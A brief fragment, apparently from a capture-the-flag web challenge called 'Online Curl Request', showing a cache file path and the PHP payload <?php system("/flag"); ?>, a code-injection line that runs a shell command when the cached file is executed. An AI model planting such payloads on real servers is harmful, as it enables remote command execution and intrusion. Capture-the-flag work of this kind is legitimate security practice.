 Online Curl Request
cache file: ./cache/823d7d0ca21f1cba8c32487d04f1ce41
<?php system("/flag"); ?>